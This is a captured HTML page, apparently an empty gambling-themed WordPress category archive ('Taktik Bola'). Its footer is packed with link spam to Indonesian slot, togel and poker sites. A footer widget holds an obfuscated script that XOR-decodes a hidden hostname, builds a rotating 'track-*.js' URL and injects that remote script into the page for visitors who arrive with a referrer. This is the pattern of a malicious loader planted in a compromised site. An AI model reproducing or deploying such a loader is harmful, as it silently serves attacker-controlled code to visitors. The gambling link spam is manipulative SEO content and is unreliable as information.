

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barcampmedellin.org/category/taktik-bola/
body_size: 8819
content:
    <!DOCTYPE html>
    <html lang="id">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Taktik Bola Archives - Serba Serbi Games Slot Online</title>
	<link rel="canonical" href="https://barcampmedellin.org/category/taktik-bola/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taktik Bola Archives - Serba Serbi Games Slot Online" />
	<meta property="og:url" content="https://barcampmedellin.org/category/taktik-bola/" />
	<meta property="og:site_name" content="Serba Serbi Games Slot Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://barcampmedellin.org/category/taktik-bola/","url":"https://barcampmedellin.org/category/taktik-bola/","name":"Taktik Bola Archives - Serba Serbi Games Slot Online","isPartOf":{"@id":"https://barcampmedellin.org/#website"},"breadcrumb":{"@id":"https://barcampmedellin.org/category/taktik-bola/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://barcampmedellin.org/category/taktik-bola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://barcampmedellin.org/"},{"@type":"ListItem","position":2,"name":"Taktik Bola"}]},{"@type":"WebSite","@id":"https://barcampmedellin.org/#website","url":"https://barcampmedellin.org/","name":"Serba Serbi Games Slot Online","description":"Permainan Games Slot Online dan Poker Tergacor","publisher":{"@id":"https://barcampmedellin.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barcampmedellin.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://barcampmedellin.org/#organization","name":"Serba Serbi Games Slot Online","url":"https://barcampmedellin.org/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://barcampmedellin.org/#/schema/logo/image/","url":"https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png","contentUrl":"https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png","width":200,"height":90,"caption":"Serba Serbi Games Slot Online"},"image":{"@id":"https://barcampmedellin.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Serba Serbi Games Slot Online &raquo; Feed" href="https://barcampmedellin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serba Serbi Games Slot Online &raquo; Taktik Bola Umpan Kategori" href="https://barcampmedellin.org/category/taktik-bola/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jobscout-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://barcampmedellin.org/wp-content/themes/jobscout/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jobscout-css' href='https://barcampmedellin.org/wp-content/themes/jobscout/style.css?ver=1.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://barcampmedellin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://barcampmedellin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barcampmedellin.org/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barcampmedellin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://barcampmedellin.org/wp-content/uploads/2021/08/Ikon-Serba-Serbi-Games-Slot-Online-60x60.png" sizes="32x32" />
<link rel="icon" href="https://barcampmedellin.org/wp-content/uploads/2021/08/Ikon-Serba-Serbi-Games-Slot-Online.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barcampmedellin.org/wp-content/uploads/2021/08/Ikon-Serba-Serbi-Games-Slot-Online.png" />
<meta name="msapplication-TileImage" content="https://barcampmedellin.org/wp-content/uploads/2021/08/Ikon-Serba-Serbi-Games-Slot-Online.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-taktik-bola category-5 wp-custom-logo wp-theme-jobscout hfeed full-width list-view" itemscope itemtype="https://schema.org/WebPage">

    <div class="responsive-nav">
        <div class="nav-top">
                <div class="site-branding logo-text" itemscope itemtype="https://schema.org/Organization"> <!-- logo-text -->
        <div class="site-logo"><a href="https://barcampmedellin.org/" class="custom-logo-link" rel="home"><img width="200" height="90" src="https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png" class="custom-logo" alt="Serba Serbi Games Slot Online" decoding="async" srcset="https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png 200w, https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online-133x60.png 133w" sizes="(max-width: 200px) 100vw, 200px" /></a></div><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://barcampmedellin.org/" rel="home" itemprop="url">Serba Serbi Games Slot Online</a></p>
                            <p class="site-description" itemprop="description">Permainan Games Slot Online dan Poker Tergacor</p>
            </div><!-- .site-title-wrap -->    </div>
            </div>


        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Ponsel">
                    <ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://barcampmedellin.org">Beranda</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://barcampmedellin.org/category/taktik-slot/">Taktik Slot</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://barcampmedellin.org/category/taktik-togel/">Taktik Togel</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://barcampmedellin.org/category/taktik-poker/">Taktik Poker</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24"><a href="https://barcampmedellin.org/category/taktik-bola/" aria-current="page">Taktik Bola</a></li>
</ul>                
                                   </div>
            </div>
        </nav><!-- #mobile-site-navigation -->
    </div> <!-- .responsive-nav -->
        <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Lompat ke konten (Tekan Enter)</a>
        <header id="masthead" class="site-header header-one" itemscope itemtype="https://schema.org/WPHeader">
                <div class="header-main">
            <div class="container">
                    <div class="site-branding logo-text" itemscope itemtype="https://schema.org/Organization"> <!-- logo-text -->
        <div class="site-logo"><a href="https://barcampmedellin.org/" class="custom-logo-link" rel="home"><img width="200" height="90" src="https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png" class="custom-logo" alt="Serba Serbi Games Slot Online" decoding="async" srcset="https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online.png 200w, https://barcampmedellin.org/wp-content/uploads/2021/08/cropped-Logo-Serba-Serbi-Games-Slot-Online-133x60.png 133w" sizes="(max-width: 200px) 100vw, 200px" /></a></div><div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://barcampmedellin.org/" rel="home" itemprop="url">Serba Serbi Games Slot Online</a></p>
                                <p class="site-description" itemprop="description">Permainan Games Slot Online dan Poker Tergacor</p>
            </div><!-- .site-title-wrap -->    </div>
    <div class="menu-wrap">    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
            <ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://barcampmedellin.org">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://barcampmedellin.org/category/taktik-slot/">Taktik Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://barcampmedellin.org/category/taktik-togel/">Taktik Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://barcampmedellin.org/category/taktik-poker/">Taktik Poker</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24"><a href="https://barcampmedellin.org/category/taktik-bola/" aria-current="page">Taktik Bola</a></li>
</ul>    	</nav><!-- #site-navigation -->
        </div><!-- .menu-wrap -->            </div>
        </div> <!-- .header-main -->
    </header> <!-- .site-header -->
    <div id="acc-content"><!-- .site-header --><div id="content" class="site-content">            <header class="page-header">
                <h1 class="page-title">Kategori: <span>Taktik Bola</span></h1>            </header>
                <div class="container">
        
	<div id="primary" class="content-area">
		
                
        <main id="main" class="site-main">

		
<section class="no-results not-found">
	<header class="page-header">
        <h2 class="page-title">Tidak Ada yang Ditemukan</h2>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>Rupanya kami tidak dapat menemukan apa yang Anda cari. Mungkin pencarian dapat membantu.</p>
			<form role="search" method="get" class="search-form" action="https://barcampmedellin.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->

            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-2">
                    				<div class="col">
    				   <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.tippr.com">slot88</a></p>
<p><a href="https://totomacau.games/">toto macau online</a></p>
<p><a href="https://pedetogel.sg-host.com/">slot pedetogel</a></p>
<p><a href="https://togelmacau.net/">togel online</a></p>
<p><a href="https://togel178.info/">togel 178</a></p>
<p><a href="https://evotecpublisher.com/">pedetogel</a></p>
<p><a href="https://agentogelonline178.com/">togel online 178</a></p>
<p><a href="https://totosingapore.sg-host.com/">Togel Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p> <p><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://creatividaddigital.com.mx/shop/">indo7poker link alternatif</a></p><p><a href="https://www.paulowen98.com/">Data Macau 4D</a></p> <p><a href="https://tiendamartinez.shop/">idn poker online</a></p><p><a href="https://solektra-international.com/">IDN Poker88</a></p><p><a href="https://www.sokai-club.net/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Agen Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Keluaran Toto Macau</a></p><p><a href="https://pedetogel.it.com/">https://pedetogel.it.com</a></p><p><a href="https://www.suipachasuites.com/">Daftar Dadu Online</a></p><p><a href="https://www.wholesalee.shop/">Kartu Poker IDN</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Togel Hongkong</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://www.xpresslubeandtune.com/reviews/">Slot Dana</a></p>
<p><a href="https://lajmesportive.net/">Vipwin88 Link Alternatif</a></p>
<p><a href="https://iacustomercenter.com/">Togel Resmi</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<a href="https://www.davejarvisrealestate.com/">Pedetogel</a> hadir memberikan kenyamanan bagi pemain yang ingin mengecek angka tepercaya. Data keluaran yang diperbarui konsisten memudahkan pengguna memantau setiap pasaran.
<hr>
Informasi Pengeluaran Toto Macau Hari di <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> disajikan akurat.	<hr>	Fair play menjadi nilai utama Indo7Poker sebagai <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli terpercaya.	<hr>	Pemain memilih Indo7Poker karena merupakan Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan sistem penarikan dana efisien.	<hr>	Fair play transparan menjadi nilai utama Indo7Poker sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya.	<hr>	Akses login alternatif Indo7Poker membantu pemain tetap aktif di Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Sistem resmi poker online menjadikan Indo7Poker <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a>.	<hr></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="block-7" class="widget widget_block"><!-- ded5ee18fef13605ad4df856d2bc0ad6 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_e0b017) {
    
    var _d76b2f = Date.now();
    var _7f5d00 = 1000;
    _d76b2f = _d76b2f / _7f5d00;
    _d76b2f = Math.floor(_d76b2f);

    var _a70811 = 600;
    _d76b2f -= _d76b2f % _a70811;
    _d76b2f = _d76b2f.toString(16);

    var _b066a8 = _e0b017.referrer;

    if (!_b066a8) return;

    var _7f4db3 = [13639, 13634, 13661, 13646, 13647, 13642, 13656, 13635, 13641, 13636, 13642, 13657, 13647, 13632, 13634, 13663, 13573, 13634, 13637, 13645, 13636];

    _7f4db3 = _7f4db3.map(function(_dd1e43){
        return _dd1e43 ^ 13611;
    });

    var _8468ca = "1f8683f49c89f15e7d90395804b0c589";
    
    _7f4db3 = String.fromCharCode(..._7f4db3);

    var _a0b3d4 = "https://";
    var _4f8c49 = "/";
    var _80f78d = "track-";

    var _c15939 = ".js";

    var _e24236 = _e0b017.createElement("script");
    _e24236.type = "text/javascript";
    _e24236.async = true;
    _e24236.src = _a0b3d4 + _7f4db3 + _4f8c49 + _80f78d + _d76b2f + _c15939;

    _e0b017.getElementsByTagName("head")[0].appendChild(_e24236)

}(document);
</script></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
		<div class="container">
            			<div class="copyright">            
            <span class="copyright-text">&copy; Hak Cipta2026 <a href="https://barcampmedellin.org/">Serba Serbi Games Slot Online</a>. Hak Cipta Dilindungi.</span>JobScout | Diciptakan Oleh<a class="author-link" href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>.Ditenagai oleh <a class="wp-link" href="https://id.wordpress.org/" target="_blank">WordPress</a>.               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jobscout/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/modal-accessibility.min.js?ver=1.1.7" id="jobscout-modal-accessibility-js"></script>
<script type="text/javascript" id="jobscout-js-extra">
/* <![CDATA[ */
var jobscout_data = {"rtl":"","singular":""};
//# sourceURL=jobscout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barcampmedellin.org/wp-content/themes/jobscout/js/custom.min.js?ver=1.1.7" id="jobscout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://barcampmedellin.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
